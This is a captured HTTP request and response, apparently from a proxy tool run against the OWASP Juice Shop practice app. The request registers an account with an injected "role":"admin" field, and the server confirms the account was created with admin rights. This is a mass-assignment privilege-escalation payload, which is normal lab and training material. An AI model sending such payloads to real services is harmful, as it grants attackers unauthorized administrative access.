 Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: 51.38.127.184:3000
3 Content-Length: 261
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
6 Content-Type: application/json
7 Origin: http://51.38.127.184:3000
8 Referer: http://51.38.127.184:3000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
VqH4hKtZUqHXt7TVfLHmuRixSjacQ8Tv1f54SEMHnlt49cEBSm4CK4ibjh57fyZswe
12 Connection: close
13
14 {
"email":"teste1@teste.com.br",
"password":"teste",
15 "role":"admin",
16 "passwordRepeat":"teste",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2023-05-19T19:04:49.567Z",
"updatedAt":"2023-05-19T19:04:49.567Z"
},
"securityAnswer":"teste"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/30
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 312
10 ETag: W/"138-oYAurdyxWz/MwMVJM7HZa4KqxCs"
11 Vary: Accept-Encoding
12 Date: Tue, 23 May 2023 23:34:07 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":30,
"email":"teste1@teste.com.br",
"role":"admin",
"updatedAt":"2023-05-23T23:34:07.943Z",
"createdAt":"2023-05-23T23:34:07.943Z",
"deletedAt":null
}
}